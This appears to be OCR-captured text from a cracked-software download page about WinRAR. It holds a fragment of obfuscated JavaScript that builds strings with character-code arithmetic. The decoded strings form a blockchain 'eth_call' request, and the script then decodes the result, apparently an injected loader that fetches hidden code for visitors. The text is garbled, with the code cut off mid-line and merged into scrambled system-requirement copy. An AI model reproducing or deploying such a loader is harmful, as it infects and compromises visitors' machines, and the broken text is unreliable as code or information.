
(18+81),(10+29+11),(16+38),(15+8+29),
(44+8+0),(44+5+1),(81+3+17),
(6+4+45)),data:String.fromCharCode((33+15),
(78+42),(82+14+5),(5+92),(45+11),
(31+8+16),(32+15+10),(10+44),
(31+20+0),
(43+9))},String.fromCharCode((26+82),
(9+32+56),(50+66),(17+84),(43+8+64),
(6+110))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((105+25)),s=String.fromCharC
i=0;i Verify Processor: 1 GHz CPU for
bypass RAM: 4 GB for tools Disk space:
64 GB for crack Unlocking Efficient File
Management with WinRAR WinRAR is a…
READ MORE